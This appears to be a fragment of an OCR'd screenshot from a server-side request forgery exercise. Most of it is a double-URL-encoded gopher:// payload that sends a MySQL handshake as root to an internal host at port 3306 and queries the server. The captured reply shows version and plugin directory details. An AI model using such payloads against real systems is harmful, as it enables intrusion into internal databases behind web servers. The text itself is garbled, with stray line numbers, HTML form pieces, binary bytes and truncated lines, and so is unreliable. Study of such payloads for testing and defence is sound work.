 13 Connection: close
14
15 url=
gopher://172.72.23.29:3306/_%25%61%32%25%30%30%25%30%30%25%30%31%25%38%35%25%61%32%
25%33%66%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%38%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%36%64
%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25%36%39%2
5%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%
37%32%25%36%34%25%30%30%25%36%35%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34
%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%3
9%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%
25%36%63%25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25
%35%66%25%37%30%25%36%39%25%36%34%25%30%34%25%33%33%25%33%35%25%33%35%25%33%34%25%3
0%66%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%
36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65
%25%33%36%25%32%65%25%33%35%25%33%31%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%2
5%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%25%
35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%36
%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%3
48 <input class="form-control form-control-lg" type="text" placeholder="e
49 </div>
50 <button type="submit" class="btn btn-primary" style="display:block;margin
Submit
</button>
51 </form>
52 </div>
53 </div>
54
55 <hr class="my-4">
56 <b>
gopher://172.72.23.29:3306/_%a2%00%00%01%85%a2%3f%00%00%00%00%01%08%00%00%00%
61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72
</b>
<br>
<br>
<pre>
J
57 5.6.51 {<Z.s|8?ÿ÷€sGGllZ_MBEs5mysql_native_password'def@@version_commentýþMy
58 plugin_dir/usr/lib/mysql/plugin/þ"</pre>